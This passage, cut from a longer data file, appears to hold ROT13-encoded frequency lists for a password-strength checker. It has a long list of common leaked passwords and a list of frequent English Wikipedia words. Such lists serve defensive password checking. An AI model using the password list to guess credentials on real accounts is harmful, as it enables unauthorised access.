r,ybhvf123,lryybj7,zbbajnyx,zrephel2,gbyxrva,envqr,nzraen,n13579,qenaero,5150iu,unevfu,genpxfgn,frkxvat,bmmzbfvf,xngvrr,nybzne,zngevk19,urnqebbz,wnuybir,evatqvat,ncbyyb8,132546,132613,12345672000,fnerggn,135798,136666,gubznf7,136913,bargjbguerr,ubpxrl33,pnyvqn,arsregvg,ovgjvfr,gnvyubbx,obbc4,xstrpoe,ohwuzohwuz,zrgny69,gurqnex,zrgrbeb,sryvpvn1,ubhfr12,gvahivry,vfgvan,inm2105,cvzc13,gbbysna,avan1,ghrfqnl2,znkzbgvirf,ytxc500,ybpxfyrl,gerrpu,qneyvat1,xhenzn,nzvaxn,enzva,erqurq,qnmmyre,wntre1,fgcvyvbg,pneqzna,esiglz,purrfre,14314314,cnenzbha,fnzpng,cyhzcl,fgvssvr,ifnwlwe,cnangun,ddd777,pne12345,098cbv,nfqmk,xrrtna1,sheryvfr,xnyvsbeavn,iouwpxsq,ornfg123,mpsismxrkvsm,uneel5,1oveqvr,96328v,rfpbyn,rkgen330,urael12,tsuslwdm,14h2ai,znk1234,grzcyne1,1qnir,02588520,pngeva,cnatbyva,zneunon,yngva1,nzbepvgb,qnir22,rfpncr1,nqinapr1,lnfhuveb,tercj,zrrgzr,benatr01,rearf,reqan,mfreta,anhgvpn1,whfgvao,fbhaqjni,zvnfzn,tert78,anqvar1,frkznq,ybironol,cebzb1,rkpry1,onolf,qentbazn,pnzel1,fbaarafpurva,snebbd,jnmmxncevirg,zntny,xngvanf,ryivf99,erqfbk24,ebbarl1,puvrsl,crttlf,nyvri,cvyfhat,zhqura,qbagqbvg,qraavf12,fhcrepny,raretvn,onyyfbhg,shabar,pynhqvh,oebja2,nzbpb,qnoy1125,cuvybf,twqgxoagxz,freirggr,13571113,juvmmre,abyyvr,13467982,hcvgre,12fgevat,oyhrwnl1,fvyxvr,jvyyvnz4,xbfgn1,143333,pbaabe12,fhfgnaba,06068,pbecbeng,ffanxr,ynhevgn,xvat10,gnubrf,nefrany123,fncngb,puneyrff,wrnaznep,yrirag,nytrevr,znevar21,wrggnf,jvafbzr,qpgitocys,1701no,kkkc455j0eq5,yyyyyyy1,bbbbbbb1,zbanyvf,xbhsnk32,nanfgnfln,qrohttre,fnevgn2,wnfba69,hsxkwlwe,twypasqs,1wreel,qnavry10,onyvabe,frkxvggra,qrngu2,djregnfqstmkpio,f9gr949s,irtrgn1,flfzna,znkknz,qvznovyna,zbbbfr,vybirgvg,whar23,vyyrfg,qbrfvg,znzbh,nool12,ybatwhzc,genafnyc,zbqrengb,yvggyrthl,zntevggr,qvyabmn,unjnvvthl,jvaovt,arzvebss,xbxnvar,nqzven,zlrznvy,qernz2,oebjarlrf,qrfgval7,qentbaff,fhpxzr1,nfn123,naqenavx,fhpxrz,syrfuobg,qnaqvr,gvzzlf,fpvgen,gvzqbt,unforra,thrfff,fzryylsr,nenpuar,qrhgfpuy,uneyrl88,oveguqnl27,abobql1,cncnfzhe,ubzr1,wbanff,ohavn3,rcngo1,rzonyz,isirxzes,ncnpre,12345656,rfgerrg,jrvuanpugfonhz,zejuvgr,nqzva12,xevfgvr1,xryrorx,lbqn69,fbpxra,gvzn123,onlrea1,sxgepslygu,gnzvln,99fgeratug,naql01,qravf2011,19qrygn,fgbxrpvg,nbgrnebn,fgnyxre2,avpanp,pbaenq1,cbcrl,nthfgn,objy36,1ovtsvfu,zbfflbnx,1fghaare,trgvaabj,wrffrwnzrf,txsawl,qenxb,1avffna,rtbe123,ubgarff,1unjnvv,mkp123456,pnagfgbc,1crnpurf,znqyra,jrfg1234,wrgre1,znexvf,whqvg,nggnpx1,negrzv,fvyire69,153246,penml2,terra9,lbfuvzv,1irggr,puvrs123,wnfcre2,1fvreen,gjraglba,qefgenat,nfcvenag,lnaavp,wraan123,obatgbxr,fyhecl,1fhtne,pvivp97,ehfgl21,fuvarba,wnzrf19,naan12345,jbaqrejbzna,1xriva,xneby1,xnanovf,jreg21,sxgvs6115,rivy1,xnxnun,54ti768,826248f,glebar1,1jvafgba,fhtne2,snypba01,nqryln,zbcne440,mnfkpq,yrrpure,xvaxlfrk,zreprqr1,genixn,11234567,eroba,trrxobl".split(","),
english_wikipedia:"gur,bs,naq,va,jnf,vf,sbe,nf,ba,jvgu,ol,ur,ng,sebz,uvf,na,jrer,ner,juvpu,qbp,uggcf,nyfb,be,unf,unq,svefg,bar,gurve,vgf,nsgre,arj,jub,gurl,gjb,ure,fur,orra,bgure,jura,gvzr,qhevat,gurer,vagb,fpubby,zber,znl,lrnef,bire,bayl,lrne,zbfg,jbhyq,jbeyq,pvgl,fbzr,jurer,orgjrra,yngre,guerr,fgngr,fhpu,gura,angvbany,hfrq,znqr,xabja,haqre,znal,havirefvgl,havgrq,juvyr,cneg,frnfba,grnz,gurfr,nzrevpna,guna,svyz,frpbaq,obea,fbhgu,orpnzr,fgngrf,jne,guebhtu,orvat,vapyhqvat,obgu,orsber,abegu,uvtu,ubjrire,crbcyr,snzvyl,rneyl,uvfgbel,nyohz,nern,gurz,frevrf,ntnvafg,hagvy,fvapr,qvfgevpg,pbhagl,anzr,jbex,yvsr,tebhc,zhfvp,sbyybjvat,ahzore,pbzcnal,frireny,sbhe,pnyyrq,cynlrq,eryrnfrq,pnerre,yrnthr,tnzr,tbireazrag,ubhfr,rnpu,onfrq,qnl,fnzr,jba,hfr,fgngvba,pyho,vagreangvbany,gbja,ybpngrq,cbchyngvba,trareny,pbyyrtr,rnfg,sbhaq,ntr,znepu,raq,frcgrzore,ortna,ubzr,choyvp,puhepu,yvar,whar,evire,zrzore,flfgrz,cynpr,praghel,onaq,whyl,lbex,wnahnel,bpgbore,fbat,nhthfg,orfg,sbezre,oevgvfu,cnegl,anzrq,uryq,ivyyntr,fubj,ybpny,abirzore,gbbx,freivpr,qrprzore,ohvyg,nabgure,znwbe,jvguva,nybat,zrzoref,svir,fvatyr,qhr,nygubhtu,fznyy,byq,yrsg,svany,ynetr,vapyhqr,ohvyqvat,freirq,cerfvqrag,erprvirq,tnzrf,qrngu,sroehnel,znva,guveq,frg,puvyqera,bja,beqre,fcrpvrf,cnex,ynj,nve,choyvfurq,ebnq,qvrq,obbx,zra,jbzra,nezl,bsgra,nppbeqvat,rqhpngvba,prageny,pbhagel,qvivfvba,ratyvfu,gbc,vapyhqrq,qrirybczrag,serapu,pbzzhavgl,nzbat,jngre,cynl,fvqr,yvfg,gvzrf,arne,yngr,sbez,bevtvany,qvssrerag,pragre,cbjre,yrq,fghqragf,trezna,zbirq,pbheg,fvk,ynaq,pbhapvy,vfynaq,h.f.,erpbeq,zvyyvba,erfrnepu,neg,rfgnoyvfurq,njneq,fgerrg,zvyvgnel,gryrivfvba,tvira,ertvba,fhccbeg,jrfgrea,cebqhpgvba,aba,cbyvgvpny,cbvag,phc,crevbq,ohfvarff,gvgyr,fgnegrq,inevbhf,ryrpgvba,hfvat,ratynaq,ebyr,cebqhprq,orpbzr,cebtenz,jbexf,svryq,gbgny,bssvpr,pynff,jevggra,nffbpvngvba,enqvb,havba,yriry,punzcvbafuvc,qverpgbe,srj,sbepr,perngrq,qrcnegzrag,sbhaqrq,freivprf,zneevrq,gubhtu,cre,a'g,fvgr,bcra,npg,fubeg,fbpvrgl,irefvba,eblny,cerfrag,abegurea,jbexrq,cebsrffvbany,shyy,erghearq,wbvarq,fgbel,senapr,rhebcrna,pheeragyl,ynathntr,fbpvny,pnyvsbeavn,vaqvn,qnlf,qrfvta,fg.,shegure,ebhaq,nhfgenyvn,jebgr,fna,cebwrpg,pbageby,fbhgurea,envyjnl,obneq,cbchyne,pbagvahrq,serr,onggyr,pbafvqrerq,ivqrb,pbzzba,cbfvgvba,yvivat,unys,cynlvat,erpbeqrq,erq,cbfg,qrfpevorq,nirentr,erpbeqf,fcrpvny,zbqrea,nccrnerq,naabhaprq,nernf,ebpx,eryrnfr,ryrpgrq,bguref,rknzcyr,grez,bcrarq,fvzvyne,sbezrq,ebhgr,prafhf,pheerag,fpubbyf,bevtvanyyl,ynxr,qrirybcrq,enpr,uvzfrys,sbeprf,nqqvgvba,vasbezngvba,hcba,cebivapr,zngpu,rirag,fbatf,erfhyg,riragf,jva,rnfgrea,genpx,yrnq,grnzf,fpvrapr,uhzna,pbafgehpgvba,zvavfgre,treznal,njneqf,ninvynoyr,guebhtubhg,genvavat,fglyr,obql,zhfrhz,nhfgenyvna,urnygu,frira,fvtarq,puvrs,riraghnyyl,nccbvagrq,frn,prager,qrohg,gbhe,cbvagf,zrqvn,yvtug,enatr,punenpgre,npebff,srngherf,snzvyvrf,ynetrfg,vaqvna,argjbex,yrff,cresbeznapr,cynlref,ersre,rhebcr,fbyq,srfgviny,hfhnyyl,gnxra,qrfcvgr,qrfvtarq,pbzzvggrr,cebprff,erghea,bssvpvny,rcvfbqr,vafgvghgr,fgntr,sbyybjrq,cresbezrq,wncnarfr,crefbany,guhf,negf,fcnpr,ybj,zbaguf,vapyhqrf,puvan,fghql,zvqqyr,zntnmvar,yrnqvat,wncna,tebhcf,nvepensg,srngherq,srqreny,pvivy,evtugf,zbqry,pbnpu,pnanqvna,obbxf,erznvarq,rvtug,glcr,vaqrcraqrag,pbzcyrgrq,pncvgny,npnqrzl,vafgrnq,xvatqbz,betnavmngvba,pbhagevrf,fghqvrf,pbzcrgvgvba,fcbegf,fvmr,nobir,frpgvba,svavfurq,tbyq,vaibyirq,ercbegrq,znantrzrag,flfgrzf,vaqhfgel,qverpgrq,znexrg,sbhegu,zbirzrag,grpuabybtl,onax,tebhaq,pnzcnvta,onfr,ybjre,frag,engure,nqqrq,cebivqrq,pbnfg,tenaq,uvfgbevp,inyyrl,pbasrerapr,oevqtr,jvaavat,nccebkvzngryl,svyzf,puvarfr,njneqrq,qrterr,ehffvna,fubjf,angvir,srznyr,ercynprq,zhavpvcnyvgl,fdhner,fghqvb,zrqvpny,qngn,nsevpna,fhpprffshy,zvq,onl,nggnpx,cerivbhf,bcrengvbaf,fcnavfu,gurnger,fghqrag,erchoyvp,ortvaavat,cebivqr,fuvc,cevznel,bjarq,jevgvat,gbheanzrag,phygher,vagebqhprq,grknf,eryngrq,angheny,cnegf,tbireabe,ernpurq,verynaq,havgf,fravbe,qrpvqrq,vgnyvna,jubfr,uvture,nsevpn,fgnaqneq,vapbzr,cebsrffbe,cynprq,ertvbany,ybf,ohvyqvatf,punzcvbafuvcf,npgvir,abiry,raretl,trarenyyl,vagrerfg,ivn,rpbabzvp,cerivbhfyl,fgngrq,vgfrys,punaary,orybj,bcrengvba,yrnqre,genqvgvbany,genqr,fgehpgher,yvzvgrq,ehaf,cevbe,erthyne,snzbhf,fnvag,anil,sbervta,yvfgrq,negvfg,pngubyvp,nvecbeg,erfhygf,cneyvnzrag,pbyyrpgvba,havg,bssvpre,tbny,nggraqrq,pbzznaq,fgnss,pbzzvffvba,yvirq,ybpngvba,cynlf,pbzzrepvny,cynprf,sbhaqngvba,fvtavsvpnag,byqre,zrqny,frys,fpberq,pbzcnavrf,uvtujnl,npgvivgvrf,cebtenzf,jvqr,zhfvpny,abgnoyr,yvoenel,ahzrebhf,cnevf,gbjneqf,vaqvivqhny,nyybjrq,cynag,cebcregl,naahny,pbagenpg,jubz,uvturfg,vavgvnyyl,erdhverq,rneyvre,nffrzoyl,negvfgf,eheny,frng,cenpgvpr,qrsrngrq,raqrq,fbivrg,yratgu,fcrag,znantre,cerff,nffbpvngrq,nhgube,vffhrf,nqqvgvbany,punenpgref,ybeq,mrnynaq,cbyvpl,ratvar,gbjafuvc,abgrq,uvfgbevpny,pbzcyrgr,svanapvny,eryvtvbhf,zvffvba,pbagnvaf,avar,erprag,ercerfragrq,craaflyinavn,nqzvavfgengvba,bcravat,frpergnel,yvarf,ercbeg,rkrphgvir,lbhgu,pybfrq,gurbel,jevgre,vgnyl,natryrf,nccrnenapr,srngher,dhrra,ynhapurq,yrtny,grezf,ragrerq,vffhr,rqvgvba,fvatre,terrx,znwbevgl,onpxtebhaq,fbhepr,nagv,phygheny,pbzcyrk,punatrf,erpbeqvat,fgnqvhz,vfynaqf,bcrengrq,cnegvphyneyl,onfxrgonyy,zbagu,hfrf,cbeg,pnfgyr,zbfgyl,anzrf,sbeg,fryrpgrq,vapernfrq,fgnghf,rnegu,fhofrdhragyl,cnpvsvp,pbire,inevrgl,pregnva,tbnyf,erznvaf,hccre,pbaterff,orpbzvat,fghqvrq,vevfu,angher,cnegvphyne,ybff,pnhfrq,puneg,qe.,sbeprq,perngr,ren,ergverq,zngrevny,erivrj,engr,fvatyrf,ersreerq,ynetre,vaqvivqhnyf,fubja,cebivqrf,cebqhpgf,fcrrq,qrzbpengvp,cbynaq,cnevfu,bylzcvpf,pvgvrf,gurzfryirf,grzcyr,jvat,trahf,ubhfrubyqf,freivat,pbfg,jnyrf,fgngvbaf,cnffrq,fhccbegrq,ivrj,pnfrf,sbezf,npgbe,znyr,zngpurf,znyrf,fgnef,genpxf,srznyrf,nqzvavfgengvir,zrqvna,rssrpg,ovbtencul,genva,ratvarrevat,pnzc,bssrerq,punvezna,ubhfrf,znvayl,19gu,fhesnpr,gurersber,arneyl,fpber,napvrag,fhowrpg,cevzr,frnfbaf,pynvzrq,rkcrevrapr,fcrpvsvp,wrjvfu,snvyrq,birenyy,oryvrirq,cybg,gebbcf,terngre,fcnva,pbafvfgf,oebnqpnfg,urnil,vapernfr,envfrq,frcnengr,pnzchf,1980f,nccrnef,cerfragrq,yvrf,pbzcbfrq,erpragyl,vasyhrapr,svsgu,angvbaf,perrx,ersreraprf,ryrpgvbaf,oevgnva,qbhoyr,pnfg,zrnavat,rnearq,pneevrq,cebqhpre,ynggre,ubhfvat,oebguref,nggrzcg,negvpyr,erfcbafr,obeqre,erznvavat,arneol,qverpg,fuvcf,inyhr,jbexref,cbyvgvpvna,npnqrzvp,ynory,1970f,pbzznaqre,ehyr,sryybj,erfvqragf,nhgubevgl,rqvgbe,genafcbeg,qhgpu,cebwrpgf,erfcbafvoyr,pbirerq,greevgbel,syvtug,enprf,qrsrafr,gbjre,rzcrebe,nyohzf,snpvyvgvrf,qnvyl,fgbevrf,nffvfgnag,znantrq,cevznevyl,dhnyvgl,shapgvba,cebcbfrq,qvfgevohgvba,pbaqvgvbaf,cevmr,wbheany,pbqr,ivpr,arjfcncre,pbecf,uvtuyl,pbafgehpgrq,znlbe,pevgvpny,frpbaqnel,pbecbengvba,ehtol,ertvzrag,buvb,nccrnenaprf,freir,nyybj,angvba,zhygvcyr,qvfpbirerq,qverpgyl,fprar,yriryf,tebjgu,ryrzragf,npdhverq,1990f,bssvpref,culfvpny,20gu,yngva,ubfg,wrefrl,tenqhngrq,neevirq,vffhrq,yvgrengher,zrgny,rfgngr,ibgr,vzzrqvngryl,dhvpxyl,nfvna,pbzcrgrq,rkgraqrq,cebqhpr,heona,1960f,cebzbgrq,pbagrzcbenel,tybony,sbezreyl,nccrne,vaqhfgevny,glcrf,bcren,zvavfgel,fbyqvref,pbzzbayl,znff,sbezngvba,fznyyre,glcvpnyyl,qenzn,fubegyl,qrafvgl,frangr,rssrpgf,vena,cbyvfu,cebzvarag,aniny,frggyrzrag,qvivqrq,onfvf,erchoyvpna,ynathntrf,qvfgnapr,gerngzrag,pbagvahr,cebqhpg,zvyr,fbheprf,sbbgonyyre,sbezng,pyhof,yrnqrefuvc,vavgvny,bssref,bcrengvat,nirahr,bssvpvnyyl,pbyhzovn,tenqr,fdhnqeba,syrrg,creprag,snez,yrnqref,nterrzrag,yvxryl,rdhvczrag,jrofvgr,zbhag,terj,zrgubq,genafsreerq,vagraqrq,eranzrq,veba,nfvn,erfreir,pncnpvgl,cbyvgvpf,jvqryl,npgvivgl,nqinaprq,eryngvbaf,fpbggvfu,qrqvpngrq,perj,sbhaqre,rcvfbqrf,ynpx,nzbhag,ohvyq,rssbegf,pbaprcg,sbyybjf,beqrerq,yrnirf,cbfvgvir,rpbabzl,ragregnvazrag,nssnvef,zrzbevny,novyvgl,vyyvabvf,pbzzhavgvrf,pbybe,grkg,envyebnq,fpvragvsvp,sbphf,pbzrql,freirf,rkpunatr,raivebazrag,pnef,qverpgvba,betnavmrq,svez,qrfpevcgvba,ntrapl,nanylfvf,checbfr,qrfgeblrq,erprcgvba,cynaarq,erirnyrq,vasnagel,nepuvgrpgher,tebjvat,srnghevat,ubhfrubyq,pnaqvqngr,erzbirq,fvghngrq,zbqryf,xabjyrqtr,fbyb,grpuavpny,betnavmngvbaf,nffvtarq,pbaqhpgrq,cnegvpvcngrq,ynetryl,chepunfrq,ertvfgre,tnvarq,pbzovarq,urnqdhnegref,nqbcgrq,cbgragvny,cebgrpgvba,fpnyr,nccebnpu,fcernq,vaqrcraqrapr,zbhagnvaf,gvgyrq,trbtencul,nccyvrq,fnsrgl,zvkrq,npprcgrq,pbagvahrf,pncgherq,envy,qrsrng,cevapvcny,erpbtavmrq,yvrhgranag,zragvbarq,frzv,bjare,wbvag,yvoreny,npgerff,genssvp,perngvba,onfvp,abgrf,havdhr,fhcerzr,qrpynerq,fvzcyl,cynagf,fnyrf,znffnpuhfrggf,qrfvtangrq,cnegvrf,wnmm,pbzcnerq,orpbzrf,erfbheprf,gvgyrf,pbapreg,yrneavat,erznva,grnpuvat,irefvbaf,pbagrag,nybatfvqr,eribyhgvba,fbaf,oybpx,cerzvre,vzcnpg,punzcvbaf,qvfgevpgf,trarengvba,rfgvzngrq,ibyhzr,vzntr,fvgrf,nppbhag,ebyrf,fcbeg,dhnegre,cebivqvat,mbar,lneq,fpbevat,pynffrf,cerfrapr,cresbeznaprf,ercerfragngvirf,ubfgrq,fcyvg,gnhtug,bevtva,bylzcvp,pynvzf,pevgvpf,snpvyvgl,bppheerq,fhssrerq,zhavpvcny,qnzntr,qrsvarq,erfhygrq,erfcrpgviryl,rkcnaqrq,cyngsbez,qensg,bccbfvgvba,rkcrpgrq,rqhpngvbany,bagnevb,pyvzngr,ercbegf,ngynagvp,fheebhaqvat,cresbezvat,erqhprq,enaxrq,nyybjf,ovegu,abzvangrq,lbhatre,arjyl,xbat,cbfvgvbaf,gurngre,cuvynqrycuvn,urevgntr,svanyf,qvfrnfr,fvkgu,ynjf,erivrjf,pbafgvghgvba,genqvgvba,fjrqvfu,gurzr,svpgvba,ebzr,zrqvpvar,genvaf,erfhygvat,rkvfgvat,qrchgl,raivebazragny,ynobhe,pynffvpny,qrirybc,snaf,tenagrq,erprvir,nygreangvir,ortvaf,ahpyrne,snzr,ohevrq,pbaarpgrq,vqragvsvrq,cnynpr,snyyf,yrggref,pbzong,fpvraprf,rssbeg,ivyyntrf,vafcverq,ertvbaf,gbjaf,pbafreingvir,pubfra,navznyf,ynobe,nggnpxf,zngrevnyf,lneqf,fgrry,ercerfragngvir,bepurfgen,crnx,ragvgyrq,bssvpvnyf,ergheavat,ersrerapr,abegujrfg,vzcrevny,pbairagvba,rknzcyrf,bprna,choyvpngvba,cnvagvat,fhofrdhrag,serdhragyl,eryvtvba,oevtnqr,shyyl,fvqrf,npgf,przrgrel,eryngviryl,byqrfg,fhttrfgrq,fhpprrqrq,npuvrirq,nccyvpngvba,cebtenzzr,pryyf,ibgrf,cebzbgvba,tenqhngr,nezrq,fhccyl,sylvat,pbzzhavfg,svtherf,yvgrenel,argureynaqf,xbern,jbeyqjvqr,pvgvmraf,1950f,snphygl,qenj,fgbpx,frngf,bpphcvrq,zrgubqf,haxabja,negvpyrf,pynvz,ubyqf,nhgubevgvrf,nhqvrapr,fjrqra,vagreivrj,bognvarq,pbiref,frggyrq,genafsre,znexrq,nyybjvat,shaqvat,punyyratr,fbhgurnfg,hayvxr,pebja,evfr,cbegvba,genafcbegngvba,frpgbe,cunfr,cebcregvrf,rqtr,gebcvpny,fgnaqneqf,vafgvghgvbaf,cuvybfbcul,yrtvfyngvir,uvyyf,oenaq,shaq,pbasyvpg,hanoyr,sbhaqvat,ershfrq,nggrzcgf,zrgerf,creznarag,fgneevat,nccyvpngvbaf,perngvat,rssrpgvir,nverq,rkgrafvir,rzcyblrq,rarzl,rkcnafvba,ovyyobneq,enax,onggnyvba,zhygv,iruvpyr,sbhtug,nyyvnapr,pngrtbel,cresbez,srqrengvba,cbrgel,oebamr,onaqf,ragel,iruvpyrf,ohernh,znkvzhz,ovyyvba,gerrf,vagryyvtrapr,terngrfg,fperra,ersref,pbzzvffvbarq,tnyyrel,vawhel,pbasvezrq,frggvat,gerngl,nqhyg,nzrevpnaf,oebnqpnfgvat,fhccbegvat,cvybg,zbovyr,jevgref,cebtenzzvat,rkvfgrapr,fdhnq,zvaarfbgn,pbcvrf,xberna,cebivapvny,frgf,qrsrapr,bssvprf,ntevphygheny,vagreany,pber,abegurnfg,ergverzrag,snpgbel,npgvbaf,cerirag,pbzzhavpngvbaf,raqvat,jrrxyl,pbagnvavat,shapgvbaf,nggrzcgrq,vagrevbe,jrvtug,objy,erpbtavgvba,vapbecbengrq,vapernfvat,hygvzngryl,qbphzragnel,qrevirq,nggnpxrq,ylevpf,zrkvpna,rkgreany,puhepurf,praghevrf,zrgebcbyvgna,fryyvat,bccbfrq,crefbaary,zvyy,ivfvgrq,cerfvqragvny,ebnqf,cvrprf,abejrtvna,pbagebyyrq,18gu,erne,vasyhraprq,jerfgyvat,jrncbaf,ynhapu,pbzcbfre,ybpngvbaf,qrirybcvat,pvephvg,fcrpvsvpnyyl,fghqvbf,funerq,pnany,jvfpbafva,choyvfuvat,nccebirq,qbzrfgvp,pbafvfgrq,qrgrezvarq,pbzvp,rfgnoyvfuzrag,rkuvovgvba,fbhgujrfg,shry,ryrpgebavp,pncr,pbairegrq,rqhpngrq,zryobhear,uvgf,jvaf,cebqhpvat,abejnl,fyvtugyl,bpphe,fheanzr,vqragvgl,ercerfrag,pbafgvghrapl,shaqf,cebirq,yvaxf,fgehpgherf,nguyrgvp,oveqf,pbagrfg,hfref,cbrg,vafgvghgvba,qvfcynl,erprvivat,ener,pbagnvarq,thaf,zbgvba,cvnab,grzcrengher,choyvpngvbaf,cnffratre,pbagevohgrq,gbjneq,pngurqeny,vaunovgnagf,nepuvgrpg,rkvfg,nguyrgvpf,zhfyvz,pbhefrf,nonaqbarq,fvtany,fhpprffshyyl,qvfnzovthngvba,graarffrr,qlanfgl,urnivyl,znelynaq,wrjf,ercerfragvat,ohqtrg,jrngure,zvffbhev,vagebqhpgvba,snprq,cnve,puncry,ersbez,urvtug,ivrganz,bpphef,zbgbe,pnzoevqtr,ynaqf,sbphfrq,fbhtug,cngvragf,funcr,vainfvba,purzvpny,vzcbegnapr,pbzzhavpngvba,fryrpgvba,ertneqvat,ubzrf,ibvibqrfuvc,znvagnvarq,obebhtu,snvyher,ntrq,cnffvat,ntevphygher,bertba,grnpuref,sybj,cuvyvccvarf,genvy,friragu,cbeghthrfr,erfvfgnapr,ernpuvat,artngvir,snfuvba,fpurqhyrq,qbjagbja,havirefvgvrf,genvarq,fxvyyf,fprarf,ivrjf,abgnoyl,glcvpny,vapvqrag,pnaqvqngrf,ratvarf,qrpnqrf,pbzcbfvgvba,pbzzhar,punva,vap.,nhfgevn,fnyr,inyhrf,rzcyblrrf,punzore,ertneqrq,jvaaref,ertvfgrerq,gnfx,vairfgzrag,pbybavny,fjvff,hfre,ragveryl,synt,fgberf,pybfryl,ragenapr,ynvq,wbheanyvfg,pbny,rdhny,pnhfrf,ghexvfu,dhrorp,grpuavdhrf,cebzbgr,whapgvba,rnfvyl,qngrf,xraghpxl,fvatncber,erfvqrapr,ivbyrapr,nqinapr,fheirl,uhznaf,rkcerffrq,cnffrf,fgerrgf,qvfgvathvfurq,dhnyvsvrq,sbyx,rfgnoyvfu,rtlcg,negvyyrel,ivfhny,vzcebirq,npghny,svavfuvat,zrqvhz,cebgrva,fjvgmreynaq,cebqhpgvbaf,bcrengr,cbiregl,arvtuobeubbq,betnavfngvba,pbafvfgvat,pbafrphgvir,frpgvbaf,cnegarefuvc,rkgrafvba,ernpgvba,snpgbe,pbfgf,obqvrf,qrivpr,rguavp,enpvny,syng,bowrpgf,puncgre,vzcebir,zhfvpvnaf,pbhegf,pbagebirefl,zrzorefuvc,zretrq,jnef,rkcrqvgvba,vagrerfgf,neno,pbzvpf,tnva,qrfpevorf,zvavat,onpurybe,pevfvf,wbvavat,qrpnqr,1930f,qvfgevohgrq,unovgng,ebhgrf,neran,plpyr,qvivfvbaf,oevrsyl,ibpnyf,qverpgbef,qrterrf,bowrpg,erpbeqvatf,vafgnyyrq,nqwnprag,qrznaq,ibgrq,pnhfvat,ohfvarffrf,ehyrq,tebhaqf,fgneerq,qenja,bccbfvgr,fgnaqf,sbezny,bcrengrf,crefbaf,pbhagvrf,pbzcrgr,jnir,vfenryv,apnn,erfvtarq,oevrs,terrpr,pbzovangvba,qrzbtencuvpf,uvfgbevna,pbagnva,pbzzbajrnygu,zhfvpvna,pbyyrpgrq,nethrq,ybhvfvnan,frffvba,pnovarg,cneyvnzragnel,ryrpgbeny,ybna,cebsvg,erthyneyl,pbafreingvba,vfynzvp,chepunfr,17gu,punegf,erfvqragvny,rneyvrfg,qrfvtaf,cnvagvatf,fheivirq,zbgu,vgrzf,tbbqf,terl,naavirefnel,pevgvpvfz,vzntrf,qvfpbirel,bofreirq,haqretebhaq,cebterff,nqqvgvbanyyl,cnegvpvcngr,gubhfnaqf,erqhpr,ryrzragnel,bjaref,fgngvat,vend,erfbyhgvba,pncgher,gnax,ebbzf,ubyyljbbq,svanapr,dhrrafynaq,ervta,znvagnva,vbjn,ynaqvat,oebnq,bhgfgnaqvat,pvepyr,cngu,znahsnpghevat,nffvfgnapr,frdhrapr,tzvan,pebffvat,yrnqf,havirefny,funcrq,xvatf,nggnpurq,zrqvriny,ntrf,zrgeb,pbybal,nssrpgrq,fpubynef,bxynubzn,pbnfgny,fbhaqgenpx,cnvagrq,nggraq,qrsvavgvba,zrnajuvyr,checbfrf,gebcul,erdhver,znexrgvat,cbchynevgl,pnoyr,zngurzngvpf,zvffvffvccv,ercerfragf,fpurzr,nccrny,qvfgvapg,snpgbef,npvq,fhowrpgf,ebhtuyl,grezvany,rpbabzvpf,frangbe,qvbprfr,cevk,pbagenfg,netragvan,pmrpu,jvatf,eryvrs,fgntrf,qhgvrf,16gu,abiryf,npphfrq,juvyfg,rdhvinyrag,punetrq,zrnfher,qbphzragf,pbhcyrf,erdhrfg,qnavfu,qrsrafvir,thvqr,qrivprf,fgngvfgvpf,perqvgrq,gevrf,cnffratref,nyyvrq,senzr,chregb,cravafhyn,pbapyhqrq,vafgehzragf,jbhaqrq,qvssreraprf,nffbpvngr,sberfgf,nsgrejneqf,ercynpr,erdhverzragf,nivngvba,fbyhgvba,bssrafvir,bjarefuvc,vaare,yrtvfyngvba,uhatnevna,pbagevohgvbaf,npgbef,genafyngrq,qraznex,fgrnz,qrcraqvat,nfcrpgf,nffhzrq,vawherq,frirer,nqzvggrq,qrgrezvar,fuber,grpuavdhr,neeviny,zrnfherf,genafyngvba,qrohgrq,qryvirerq,ergheaf,erwrpgrq,frcnengrq,ivfvgbef,qnzntrq,fgbentr,nppbzcnavrq,znexrgf,vaqhfgevrf,ybffrf,thys,punegre,fgengrtl,pbecbengr,fbpvnyvfg,fbzrjung,fvtavsvpnagyl,culfvpf,zbhagrq,fngryyvgr,rkcrevraprq,pbafgnag,eryngvir,cnggrea,erfgberq,orytvhz,pbaarpgvphg,cnegaref,uneineq,ergnvarq,argjbexf,cebgrpgrq,zbqr,negvfgvp,cnenyyry,pbyynobengvba,qrongr,vaibyivat,wbhearl,yvaxrq,fnyg,nhgubef,pbzcbaragf,pbagrkg,bpphcngvba,erdhverf,bppnfvbanyyl,cbyvpvrf,gnzvy,bggbzna,eribyhgvbanel,uhatnel,cbrz,irefhf,tneqraf,nzbatfg,nhqvb,znxrhc,serdhrapl,zrgref,begubqbk,pbagvahvat,fhttrfgf,yrtvfyngher,pbnyvgvba,thvgnevfg,rvtugu,pynffvsvpngvba,cenpgvprf,fbvy,gbxlb,vafgnapr,yvzvg,pbirentr,pbafvqrenoyr,enaxvat,pbyyrtrf,pninyel,pragref,qnhtugref,gjva,rdhvccrq,oebnqjnl,aneebj,ubfgf,engrf,qbznva,obhaqnel,neenatrq,12gu,jurernf,oenmvyvna,sbezvat,engvat,fgengrtvp,pbzcrgvgvbaf,genqvat,pbirevat,onygvzber,pbzzvffvbare,vasenfgehpgher,bevtvaf,ercynprzrag,cenvfrq,qvfp,pbyyrpgvbaf,rkcerffvba,hxenvar,qevira,rqvgrq,nhfgevna,fbyne,rafher,cerzvrerq,fhpprffbe,jbbqra,bcrengvbany,uvfcnavp,pbapreaf,encvq,cevfbaref,puvyqubbq,zrrgf,vasyhragvny,ghaary,rzcyblzrag,gevor,dhnyvslvat,nqncgrq,grzcbenel,pryroengrq,nccrnevat,vapernfvatyl,qrcerffvba,nqhygf,pvarzn,ragrevat,ynobengbel,fpevcg,sybjf,ebznavn,nppbhagf,svpgvbany,cvggfohetu,npuvrir,zbanfgrel,senapuvfr,sbeznyyl,gbbyf,arjfcncref,eriviny,fcbafberq,cebprffrf,ivraan,fcevatf,zvffvbaf,pynffvsvrq,13gu,naahnyyl,oenapurf,ynxrf,traqre,znaare,nqiregvfvat,abeznyyl,znvagranapr,nqqvat,punenpgrevfgvpf,vagrtengrq,qrpyvar,zbqvsvrq,fgebatyl,pevgvp,ivpgvzf,znynlfvn,nexnafnf,anmv,erfgbengvba,cbjrerq,zbahzrag,uhaqerqf,qrcgu,15gu,pbagebirefvny,nqzveny,pevgvpvmrq,oevpx,ubabenel,vavgvngvir,bhgchg,ivfvgvat,ovezvatunz,cebterffvir,rkvfgrq,pneoba,1920f,perqvgf,pbybhe,evfvat,urapr,qrsrngvat,fhcrevbe,svyzr